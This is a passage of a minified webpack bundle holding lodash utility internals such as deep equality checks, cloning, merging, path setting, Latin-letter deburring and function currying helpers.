g=u(e),v=u(t),b=g?f:s(e),w=v?f:s(t),_=(b=b==d?p:b)==p,k=(w=w==d?p:w)==p,x=b==w;if(x&&l(e)){if(!l(t))return!1;g=!0,_=!1}if(x&&!_)return y||(y=new r),g||c(e)?o(e,t,n,m,$,y):a(e,t,b,n,m,$,y);if(!(1&n)){var S=_&&h.call(e,"__wrapped__"),E=k&&h.call(t,"__wrapped__");if(S||E){var T=S?e.value():e,O=E?t.value():t;return y||(y=new r),$(T,O,n,m,y)}}return!!x&&(y||(y=new r),i(e,t,n,m,$,y))}},29172:(e,t,n)=>{var r=n(5861),o=n(40346);e.exports=function(e){return o(e)&&"[object Map]"==r(e)}},41799:(e,t,n)=>{var r=n(37217),o=n(60270);e.exports=function(e,t,n,a){var i=n.length,s=i,u=!a;if(null==e)return!s;for(e=Object(e);i--;){var l=n[i];if(u&&l[2]?l[1]!==e[l[0]]:!(l[0]in e))return!1}for(;++i<s;){var c=(l=n[i])[0],d=e[c],f=l[1];if(u&&l[2]){if(void 0===d&&!(c in e))return!1}else{var p=new r;if(a)var h=a(d,f,c,e,t,p);if(!(void 0===h?o(f,d,3,a,p):h))return!1}}return!0}},85463:e=>{e.exports=function(e){return e!=e}},45083:(e,t,n)=>{var r=n(1882),o=n(87296),a=n(23805),i=n(47473),s=/^\[object .+?Constructor\]$/,u=Function.prototype,l=Object.prototype,c=u.toString,d=l.hasOwnProperty,f=RegExp("^"+c.call(d).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!a(e)||o(e))&&(r(e)?f:s).test(i(e))}},16038:(e,t,n)=>{var r=n(5861),o=n(40346);e.exports=function(e){return o(e)&&"[object Set]"==r(e)}},4901:(e,t,n)=>{var r=n(72552),o=n(30294),a=n(40346),i={};i["[object Float32Array]"]=i["[object Float64Array]"]=i["[object Int8Array]"]=i["[object Int16Array]"]=i["[object Int32Array]"]=i["[object Uint8Array]"]=i["[object Uint8ClampedArray]"]=i["[object Uint16Array]"]=i["[object Uint32Array]"]=!0,i["[object Arguments]"]=i["[object Array]"]=i["[object ArrayBuffer]"]=i["[object Boolean]"]=i["[object DataView]"]=i["[object Date]"]=i["[object Error]"]=i["[object Function]"]=i["[object Map]"]=i["[object Number]"]=i["[object Object]"]=i["[object RegExp]"]=i["[object Set]"]=i["[object String]"]=i["[object WeakMap]"]=!1,e.exports=function(e){return a(e)&&o(e.length)&&!!i[r(e)]}},15389:(e,t,n)=>{var r=n(93663),o=n(87978),a=n(83488),i=n(56449),s=n(50583);e.exports=function(e){return"function"==typeof e?e:null==e?a:"object"==typeof e?i(e)?o(e[0],e[1]):r(e):s(e)}},88984:(e,t,n)=>{var r=n(55527),o=n(3650),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return o(e);var t=[];for(var n in Object(e))a.call(e,n)&&"constructor"!=n&&t.push(n);return t}},72903:(e,t,n)=>{var r=n(23805),o=n(55527),a=n(90181),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return a(e);var t=o(e),n=[];for(var s in e)("constructor"!=s||!t&&i.call(e,s))&&n.push(s);return n}},94033:e=>{e.exports=function(){}},93663:(e,t,n)=>{var r=n(41799),o=n(10776),a=n(67197);e.exports=function(e){var t=o(e);return 1==t.length&&t[0][2]?a(t[0][0],t[0][1]):function(n){return n===e||r(n,e,t)}}},87978:(e,t,n)=>{var r=n(60270),o=n(58156),a=n(80631),i=n(28586),s=n(30756),u=n(67197),l=n(77797);e.exports=function(e,t){return i(e)&&s(t)?u(l(e),t):function(n){var i=o(n,e);return void 0===i&&i===t?a(n,e):r(t,i,3)}}},85250:(e,t,n)=>{var r=n(37217),o=n(87805),a=n(86649),i=n(42824),s=n(23805),u=n(37241),l=n(14974);e.exports=function e(t,n,c,d,f){t!==n&&a(n,(function(a,u){if(f||(f=new r),s(a))i(t,n,u,c,e,d,f);else{var p=d?d(l(t,u),a,u+"",t,n,f):void 0;void 0===p&&(p=a),o(t,u,p)}}),u)}},42824:(e,t,n)=>{var r=n(87805),o=n(93290),a=n(71961),i=n(23007),s=n(35529),u=n(72428),l=n(56449),c=n(83693),d=n(3656),f=n(1882),p=n(23805),h=n(11331),m=n(37167),$=n(14974),y=n(69884);e.exports=function(e,t,n,g,v,b,w){var _=$(e,n),k=$(t,n),x=w.get(k);if(x)r(e,n,x);else{var S=b?b(_,k,n+"",e,t,w):void 0,E=void 0===S;if(E){var T=l(k),O=!T&&d(k),I=!T&&!O&&m(k);S=k,T||O||I?l(_)?S=_:c(_)?S=i(_):O?(E=!1,S=o(k,!0)):I?(E=!1,S=a(k,!0)):S=[]:h(k)||u(k)?(S=_,u(_)?S=y(_):p(_)&&!f(_)||(S=s(k))):E=!1}E&&(w.set(k,S),v(S,k,g,b,w),w.delete(k)),r(e,n,S)}}},76001:(e,t,n)=>{var r=n(97420),o=n(80631);e.exports=function(e,t){return r(e,t,(function(t,n){return o(e,n)}))}},97420:(e,t,n)=>{var r=n(47422),o=n(73170),a=n(31769);e.exports=function(e,t,n){for(var i=-1,s=t.length,u={};++i<s;){var l=t[i],c=r(e,l);n(c,l)&&o(u,a(l,e),c)}return u}},47237:e=>{e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},17255:(e,t,n)=>{var r=n(47422);e.exports=function(e){return function(t){return r(t,e)}}},54552:e=>{e.exports=function(e){return function(t){return null==e?void 0:e[t]}}},50306:(e,t,n)=>{var r=n(19931),o=n(30361),a=Array.prototype.splice;e.exports=function(e,t){for(var n=e?t.length:0,i=n-1;n--;){var s=t[n];if(n==i||s!==u){var u=s;o(s)?a.call(e,s,1):r(e,s)}}return e}},84051:e=>{var t=Math.floor;e.exports=function(e,n){var r="";if(!e||n<1||n>9007199254740991)return r;do{n%2&&(r+=e),(n=t(n/2))&&(e+=e)}while(n);return r}},69302:(e,t,n)=>{var r=n(83488),o=n(56757),a=n(32865);e.exports=function(e,t){return a(o(e,t,r),e+"")}},73170:(e,t,n)=>{var r=n(16547),o=n(31769),a=n(30361),i=n(23805),s=n(77797);e.exports=function(e,t,n,u){if(!i(e))return e;for(var l=-1,c=(t=o(t,e)).length,d=c-1,f=e;null!=f&&++l<c;){var p=s(t[l]),h=n;if("__proto__"===p||"constructor"===p||"prototype"===p)return e;if(l!=d){var m=f[p];void 0===(h=u?u(m,p,f):void 0)&&(h=i(m)?m:a(t[l+1])?[]:{})}r(f,p,h),f=f[p]}return e}},68882:(e,t,n)=>{var r=n(83488),o=n(48152),a=o?function(e,t){return o.set(e,t),e}:r;e.exports=a},19570:(e,t,n)=>{var r=n(37334),o=n(93243),a=n(83488),i=o?function(e,t){return o(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:a;e.exports=i},25160:e=>{e.exports=function(e,t,n){var r=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(n=n>o?o:n)<0&&(n+=o),o=t>n?0:n-t>>>0,t>>>=0;for(var a=Array(o);++r<o;)a[r]=e[r+t];return a}},90916:(e,t,n)=>{var r=n(80909);e.exports=function(e,t){var n;return r(e,(function(e,r,o){return!(n=t(e,r,o))})),!!n}},78096:e=>{e.exports=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}},91372:(e,t,n)=>{var r=n(34932);e.exports=function(e,t){return r(t,(function(t){return[t,e[t]]}))}},77556:(e,t,n)=>{var r=n(51873),o=n(34932),a=n(56449),i=n(44394),s=r?r.prototype:void 0,u=s?s.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(a(t))return o(t,e)+"";if(i(t))return u?u.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}},54128:(e,t,n)=>{var r=n(31800),o=/^\s+/;e.exports=function(e){return e?e.slice(0,r(e)+1).replace(o,""):e}},27301:e=>{e.exports=function(e){return function(t){return e(t)}}},55765:(e,t,n)=>{var r=n(38859),o=n(15325),a=n(29905),i=n(19219),s=n(44517),u=n(84247);e.exports=function(e,t,n){var l=-1,c=o,d=e.length,f=!0,p=[],h=p;if(n)f=!1,c=a;else if(d>=200){var m=t?null:s(e);if(m)return u(m);f=!1,c=i,h=new r}else h=t?[]:p;e:for(;++l<d;){var $=e[l],y=t?t($):$;if($=n||0!==$?$:0,f&&y==y){for(var g=h.length;g--;)if(h[g]===y)continue e;t&&h.push(y),p.push($)}else c(h,y,n)||(h!==p&&h.push(y),p.push($))}return p}},19931:(e,t,n)=>{var r=n(31769),o=n(68090),a=n(68969),i=n(77797);e.exports=function(e,t){return t=r(t,e),null==(e=a(e,t))||delete e[i(o(t))]}},19219:e=>{e.exports=function(e,t){return e.has(t)}},80741:(e,t,n)=>{var r=n(83693);e.exports=function(e){return r(e)?e:[]}},31769:(e,t,n)=>{var r=n(56449),o=n(28586),a=n(61802),i=n(13222);e.exports=function(e,t){return r(e)?e:o(e,t)?[e]:a(i(e))}},28754:(e,t,n)=>{var r=n(25160);e.exports=function(e,t,n){var o=e.length;return n=void 0===n?o:n,!t&&n>=o?e:r(e,t,n)}},49653:(e,t,n)=>{var r=n(37828);e.exports=function(e){var t=new e.constructor(e.byteLength);return new r(t).set(new r(e)),t}},93290:(e,t,n)=>{e=n.nmd(e);var r=n(9325),o=t&&!t.nodeType&&t,a=o&&e&&!e.nodeType&&e,i=a&&a.exports===o?r.Buffer:void 0,s=i?i.allocUnsafe:void 0;e.exports=function(e,t){if(t)return e.slice();var n=e.length,r=s?s(n):new e.constructor(n);return e.copy(r),r}},76169:(e,t,n)=>{var r=n(49653);e.exports=function(e,t){var n=t?r(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}},73201:e=>{var t=/\w*$/;e.exports=function(e){var n=new e.constructor(e.source,t.exec(e));return n.lastIndex=e.lastIndex,n}},93736:(e,t,n)=>{var r=n(51873),o=r?r.prototype:void 0,a=o?o.valueOf:void 0;e.exports=function(e){return a?Object(a.call(e)):{}}},71961:(e,t,n)=>{var r=n(49653);e.exports=function(e,t){var n=t?r(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}},91596:e=>{var t=Math.max;e.exports=function(e,n,r,o){for(var a=-1,i=e.length,s=r.length,u=-1,l=n.length,c=t(i-s,0),d=Array(l+c),f=!o;++u<l;)d[u]=n[u];for(;++a<s;)(f||a<i)&&(d[r[a]]=e[a]);for(;c--;)d[u++]=e[a++];return d}},53320:e=>{var t=Math.max;e.exports=function(e,n,r,o){for(var a=-1,i=e.length,s=-1,u=r.length,l=-1,c=n.length,d=t(i-u,0),f=Array(d+c),p=!o;++a<d;)f[a]=e[a];for(var h=a;++l<c;)f[h+l]=n[l];for(;++s<u;)(p||a<i)&&(f[h+r[s]]=e[a++]);return f}},23007:e=>{e.exports=function(e,t){var n=-1,r=e.length;for(t||(t=Array(r));++n<r;)t[n]=e[n];return t}},21791:(e,t,n)=>{var r=n(16547),o=n(43360);e.exports=function(e,t,n,a){var i=!n;n||(n={});for(var s=-1,u=t.length;++s<u;){var l=t[s],c=a?a(n[l],e[l],l,n,e):void 0;void 0===c&&(c=e[l]),i?o(n,l,c):r(n,l,c)}return n}},92271:(e,t,n)=>{var r=n(21791),o=n(4664);e.exports=function(e,t){return r(e,o(e),t)}},48948:(e,t,n)=>{var r=n(21791),o=n(86375);e.exports=function(e,t){return r(e,o(e),t)}},55481:(e,t,n)=>{var r=n(9325)["__core-js_shared__"];e.exports=r},58523:e=>{e.exports=function(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}},20999:(e,t,n)=>{var r=n(69302),o=n(36800);e.exports=function(e){return r((function(t,n){var r=-1,a=n.length,i=a>1?n[a-1]:void 0,s=a>2?n[2]:void 0;for(i=e.length>3&&"function"==typeof i?(a--,i):void 0,s&&o(n[0],n[1],s)&&(i=a<3?void 0:i,a=1),t=Object(t);++r<a;){var u=n[r];u&&e(t,u,r,i)}return t}))}},38329:(e,t,n)=>{var r=n(64894);e.exports=function(e,t){return function(n,o){if(null==n)return n;if(!r(n))return e(n,o);for(var a=n.length,i=t?a:-1,s=Object(n);(t?i--:++i<a)&&!1!==o(s[i],i,s););return n}}},83221:e=>{e.exports=function(e){return function(t,n,r){for(var o=-1,a=Object(t),i=r(t),s=i.length;s--;){var u=i[e?s:++o];if(!1===n(a[u],u,a))break}return t}}},11842:(e,t,n)=>{var r=n(82819),o=n(9325);e.exports=function(e,t,n){var a=1&t,i=r(e);return function t(){return(this&&this!==o&&this instanceof t?i:e).apply(a?n:this,arguments)}}},12507:(e,t,n)=>{var r=n(28754),o=n(49698),a=n(63912),i=n(13222);e.exports=function(e){return function(t){t=i(t);var n=o(t)?a(t):void 0,s=n?n[0]:t.charAt(0),u=n?r(n,1).join(""):t.slice(1);return s[e]()+u}}},45539:(e,t,n)=>{var r=n(40882),o=n(50828),a=n(66645),i=RegExp("['’]","g");e.exports=function(e){return function(t){return r(a(o(t).replace(i,"")),e,"")}}},82819:(e,t,n)=>{var r=n(39344),o=n(23805);e.exports=function(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=r(e.prototype),a=e.apply(n,t);return o(a)?a:n}}},77078:(e,t,n)=>{var r=n(91033),o=n(82819),a=n(37471),i=n(18073),s=n(11287),u=n(36306),l=n(9325);e.exports=function(e,t,n){var c=o(e);return function o(){for(var d=arguments.length,f=Array(d),p=d,h=s(o);p--;)f[p]=arguments[p];var m=d<3&&f[0]!==h&&f[d-1]!==h?[]:u(f,h);return(d-=m.length)<n?i(e,t,a,o.placeholder,void 0,f,m,void 0,void 0,n-d):r(this&&this!==l&&this instanceof o?c:e,this,f)}}},62006:(e,t,n)=>{var r=n(15389),o=n(64894),a=n(95950);e.exports=function(e){return function(t,n,i){var s=Object(t);if(!o(t)){var u=r(n,3);t=a(t),n=function(e){return u(s[e],e,s)}}var l=e(t,n,i);return l>-1?s[u?t[l]:l]:void 0}}},66929:(e,t,n)=>{var r=n(56017),o=n(38816),a=n(37381),i=n(62284),s=n(56449),u=n(85087);e.exports=function(e){return o((function(t){var n=t.length,o=n,l=r.prototype.thru;for(e&&t.reverse();o--;){var c=t[o];if("function"!=typeof c)throw new TypeError("Expected a function");if(l&&!d&&"wrapper"==i(c))var d=new r([],!0)}for(o=d?o:n;++o<n;){c=t[o];var f=i(c),p="wrapper"==f?a(c):void 0;d=p&&u(p[0])&&424==p[1]&&!p[4].length&&1==p[9]?d[i(p[0])].apply(d,p[3]):1==c.length&&u(c)?d[f]():d.thru(c)}return function(){var e=arguments,r=e[0];if(d&&1==e.length&&s(r))return d.plant(r).value();for(var o=0,a=n?t[o].apply(this,e):r;++o<n;)a=t[o].call(this,a);return a}}))}},37471:(e,t,n)=>{var r=n(91596),o=n(53320),a=n(58523),i=n(82819),s=n(18073),u=n(11287),l=n(68294),c=n(36306),d=n(9325);e.exports=function e(t,n,f,p,h,m,$,y,g,v){var b=128&n,w=1&n,_=2&n,k=24&n,x=512&n,S=_?void 0:i(t);return function E(){for(var T=arguments.length,O=Array(T),I=T;I--;)O[I]=arguments[I];if(k)var N=u(E),A=a(O,N);if(p&&(O=r(O,p,h,k)),m&&(O=o(O,m,$,k)),T-=A,k&&T<v){var C=c(O,N);return s(t,n,e,E.placeholder,f,O,C,y,g,v-T)}var j=w?f:this,R=_?j[t]:t;return T=O.length,y?O=l(O,y):x&&T>1&&O.reverse(),b&&g<T&&(O.length=g),this&&this!==d&&this instanceof E&&(R=S||i(R)),R.apply(j,O)}}},57216:(e,t,n)=>{var r=n(84051),o=n(77556),a=n(28754),i=n(49698),s=n(81993),u=n(63912),l=Math.ceil;e.exports=function(e,t){var n=(t=void 0===t?" ":o(t)).length;if(n<2)return n?r(t,e):t;var c=r(t,l(e/s(t)));return i(t)?a(u(c),0,e).join(""):c.slice(0,e)}},24168:(e,t,n)=>{var r=n(91033),o=n(82819),a=n(9325);e.exports=function(e,t,n,i){var s=1&t,u=o(e);return function t(){for(var o=-1,l=arguments.length,c=-1,d=i.length,f=Array(d+l),p=this&&this!==a&&this instanceof t?u:e;++c<d;)f[c]=i[c];for(;l--;)f[c++]=arguments[++o];return r(p,s?n:this,f)}}},18073:(e,t,n)=>{var r=n(85087),o=n(54641),a=n(70981);e.exports=function(e,t,n,i,s,u,l,c,d,f){var p=8&t;t|=p?32:64,4&(t&=~(p?64:32))||(t&=-4);var h=[e,t,s,p?u:void 0,p?l:void 0,p?void 0:u,p?void 0:l,c,d,f],m=n.apply(void 0,h);return r(e)&&o(m,h),m.placeholder=i,a(m,e,t)}},44517:(e,t,n)=>{var r=n(76545),o=n(63950),a=n(84247),i=r&&1/a(new r([,-0]))[1]==1/0?function(e){return new r(e)}:o;e.exports=i},82963:(e,t,n)=>{var r=n(91372),o=n(5861),a=n(20317),i=n(70799);e.exports=function(e){return function(t){var n=o(t);return"[object Map]"==n?a(t):"[object Set]"==n?i(t):r(t,e(t))}}},66977:(e,t,n)=>{var r=n(68882),o=n(11842),a=n(77078),i=n(37471),s=n(24168),u=n(37381),l=n(3209),c=n(54641),d=n(70981),f=n(61489),p=Math.max;e.exports=function(e,t,n,h,m,$,y,g){var v=2&t;if(!v&&"function"!=typeof e)throw new TypeError("Expected a function");var b=h?h.length:0;if(b||(t&=-97,h=m=void 0),y=void 0===y?y:p(f(y),0),g=void 0===g?g:f(g),b-=m?m.length:0,64&t){var w=h,_=m;h=m=void 0}var k=v?void 0:u(e),x=[e,t,n,h,m,w,_,$,y,g];if(k&&l(x,k),e=x[0],t=x[1],n=x[2],h=x[3],m=x[4],!(g=x[9]=void 0===x[9]?v?0:e.length:p(x[9]-b,0))&&24&t&&(t&=-25),t&&1!=t)S=8==t||16==t?a(e,t,g):32!=t&&33!=t||m.length?i.apply(void 0,x):s(e,t,n,h);else var S=o(e,t,n);return d((k?r:c)(S,x),e,t)}},53138:(e,t,n)=>{var r=n(11331);e.exports=function(e){return r(e)?void 0:e}},24647:(e,t,n)=>{var r=n(54552)({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"});e.exports=r},93243:(e,t,n)=>{var r=n(56110),o=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=o},25911:(e,t,n)=>{var r=n(38859),o=n(14248),a=n(19219);e.exports=function(e,t,n,i,s,u){var l=1&n,c=e.length,d=t.length;if(c!=d&&!(l&&d>c))return!1;var f=u.get(e),p=u.get(t);if(f&&p)return f==t&&p==e;var h=-1,m=!0,$=2&n?new r:void 0;for(u.set(e,t),u.set(t,e);++h<c;){var y=e[h],g=t[h];if(i)var v=l?i(g,y,h,t,e,u):i(y,g,h,e,t,u);if(void 0!==v){if(v)continue;m=!1;break}if($){if(!o(t,(function(e,t){if(!a($,t)&&(y===e||s(y,e,n,i,u)))return $.push(t)}))){m=!1;break}}else if(y!==g&&!s(y,g,n,i,u)){m=!1;break}}return u.delete(e),u.delete(t),m}},21986:(e,t,n)=>{var r=n(51873),o=n(37828),a=n(75288),i=n(25911),s=n(20317),u=n(84247),l=r?r.prototype:void 0,c=l?l.valueOf:void 0;e.exports=function(e,t,n,r,l,d,f){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!d(new o(e),new o(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return a(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var p=s;case"[object Set]":var h=1&r;if(p||(p=u),e.size!=t.size&&!h)return!1;var m=f.get(e);if(m)return m==t;r|=2,f.set(e,t);var $=i(p(e),p(t),r,l,d,f);return f.delete(e),$;case"[object Symbol]":if(c)return c.call(e)==c.call(t)}return!1}},50689:(e,t,n)=>{var r=n(50002),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,a,i,s){var u=1&n,l=r(e),c=l.length;if(c!=r(t).length&&!u)return!1;for(var d=c;d--;){var f=l[d];if(!(u?f in t:o.call(t,f)))return!1}var p=s.get(e),h=s.get(t);if(p&&h)return p==t&&h==e;var m=!0;s.set(e,t),s.set(t,e);for(var $=u;++d<c;){var y=e[f=l[d]],g=t[f];if(a)var v=u?a(g,y,f,t,e,s):a(y,g,f,e,t,s);if(!(void 0===v?y===g||i(y,g,n,a,s):v)){m=!1;break}$||($="constructor"==f)}if(m&&!$){var b=e.constructor,w=t.constructor;b==w||!("constructor"in e)||!("constructor"in t)||"function"==typeof b&&b instanceof b&&"function"==typeof w&&w instanceof w||(m=!1)}return s.delete(e),s.delete(t),m}},38816:(e,t,n)=>{var r=n(35970),o=n(56757),a=n(32865);e.exports=function(e){return a(o(e,void 0,r),e+"")}},34840:(e,t,n)=>{var r="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;e.exports=r},50002:(e,t,n)=>{var r=n(82199),o=n(4664),a=n(95950);e.exports=function(e){return r(e,a,o)}},83349:(e,t,n)=>{var r=n(82199),o=n(86375),a=n(37241);e.exports=function(e){return r(e,a,o)}},37381:(e,t,n)=>{var r=n(48152),o=n(63950),a=r?function(e){return r.get(e)}:o;e.exports=a},62284:(e,t,n)=>{var r=n(84629),o=Object.prototype.hasOwnProperty;e.exports=function(e){for(var t=e.name+"",n=r[t],a=o.call(r,t)?n.length:0;a--;){var i=n[a],s=i.func;if(null==s||s==e)return i.name}return t}},11287:e=>{e.exports=function(e){return e.placeholder}},12651:(e,t,n)=>{var r=n(74218);e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},10776:(e,t,n)=>{var r=n(30756),o=n(95950);e.exports=function(e){for(var t=o(e),n=t.length;n--;){var a=t[n],i=e[a];t[n]=[a,i,r(i)]}return t}},56110:(e,t,n)=>{var r=n(45083),o=n(10392);e.exports=function(e,t){var n=o(e,t);return r(n)?n:void 0}},28879:(e,t,n)=>{var r=n(74335)(Object.getPrototypeOf,Object);e.exports=r},659:(e,t,n)=>{var r=n(51873),o=Object.prototype,a=o.hasOwnProperty,i=o.toString,s=r?r.toStringTag:void 0;e.exports=function(e){var t=a.call(e,s),n=e[s];try{e[s]=void 0;var r=!0}catch(e){}var o=i.call(e);return r&&(t?e[s]=n:delete e[s]),o}},4664:(e,t,n)=>{var r=n(79770),o=n(63345),a=Object.prototype.propertyIsEnumerable,i=Object.getOwnPropertySymbols,s=i?function(e){return null==e?[]:(e=Object(e),r(i(e),(function(t){return a.call(e,t)})))}:o;e.exports=s},86375:(e,t,n)=>{var r=n(14528),o=n(28879),a=n(4664),i=n(63345),s=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)r(t,a(e)),e=o(e);return t}:i;e.exports=s},5861:(e,t,n)=>{var r=n(55580),o=n(68223),a=n(32804),i=n(76545),s=n(28303),u=n(72552),l=n(47473),c="[object Map]",d="[object Promise]",f="[object Set]",p="[object WeakMap]",h="[object DataView]",m=l(r),$=l(o),y=l(a),g=l(i),v=l(s),b=u;(r&&b(new r(new ArrayBuffer(1)))!=h||o&&b(new o)!=c||a&&b(a.resolve())!=d||i&&b(new i)!=f||s&&b(new s)!=p)&&(b=function(e){var t=u(e),n="[object Object]"==t?e.constructor:void 0,r=n?l(n):"";if(r)switch(r){case m:return h;case $:return c;case y:return d;case g:return f;case v:return p}return t}),e.exports=b},10392:e=>{e.exports=function(e,t){return null==e?void 0:e[t]}},75251:e=>{var t=/\{\n\/\* \[wrapped with (.+)\] \*/,n=/,? & /;e.exports=function(e){var r=e.match(t);return r?r[1].split(n):[]}},49326:(e,t,n)=>{var r=n(31769),o=n(72428),a=n(56449),i=n(30361),s=n(30294),u=n(77797);e.exports=function(e,t,n){for(var l=-1,c=(t=r(t,e)).length,d=!1;++l<c;){var f=u(t[l]);if(!(d=null!=e&&n(e,f)))break;e=e[f]}return d||++l!=c?d:!!(c=null==e?0:e.length)&&s(c)&&i(f,c)&&(a(e)||o(e))}},49698:e=>{var t=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return t.test(e)}},45434:e=>{var t=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;e.exports=function(e){return t.test(e)}},22032:(e,t,n)=>{var r=n(81042);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},63862:e=>{e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},66721:(e,t,n)=>{var r=n(81042),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return o.call(t,e)?t[e]:void 0}},12749:(e,t,n)=>{var r=n(81042),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:o.call(t,e)}},35749:(e,t,n)=>{var r=n(81042);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},76189:e=>{var t=Object.prototype.hasOwnProperty;e.exports=function(e){var n=e.length,r=new e.constructor(n);return n&&"string"==typeof e[0]&&t.call(e,"index")&&(r.index=e.index,r.input=e.input),r}},77199:(e,t,n)=>{var r=n(49653),o=n(76169),a=n(73201),i=n(93736),s=n(71961);e.exports=function(e,t,n){var u=e.constructor;switch(t){case"[object ArrayBuffer]":return r(e);case"[object Boolean]":case"[object Date]":return new u(+e);case"[object DataView]":return o(e,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return s(e,n);case"[object Map]":case"[object Set]":return new u;case"[object Number]":case"[object String]":return new u(e);case"[object RegExp]":return a(e);case"[object Symbol]":return i(e)}}},35529:(e,t,n)=>{var r=n(39344),o=n(28879),a=n(55527);e.exports=function(e){return"function"!=typeof e.constructor||a(e)?{}:r(o(e))}},62060:e=>{var t=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/;e.exports=function(e,n){var r=n.length;if(!r)return e;var o=r-1;return n[o]=(r>1?"& ":"")+n[o],n=n.join(r>2?", ":" "),e.replace(t,"{\n/* [wrapped with "+n+"] */\n")}},45891:(e,t,n)=>{var r=n(51873),o=n(72428),a=n(56449),i=r?r.isConcatSpreadable:void 0;e.exports=function(e){return a(e)||o(e)||!!(i&&e&&e[i])}},30361:e=>{var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,n){var r=typeof 